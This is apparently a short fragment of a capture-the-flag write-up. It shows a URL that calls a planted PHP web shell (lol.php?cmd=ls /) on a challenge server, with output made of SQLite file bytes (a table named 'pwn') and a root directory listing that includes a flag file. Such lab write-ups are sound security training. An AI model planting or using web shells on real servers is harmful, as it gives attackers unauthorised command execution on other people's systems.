 159.65.20.166:32574/lol.php?cmd
Not secure
159.65.20.166:32574/lol.php?cmd=ls%20/
SQLite format 3□□□@ □□□□□□.K□ □□□□□/□□□□□□Gtablepwnpwn□CREATE TABLE pwn (dataz text) □□□□□ □□Ibin dev etc flag_d055c3346bc2c02.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
www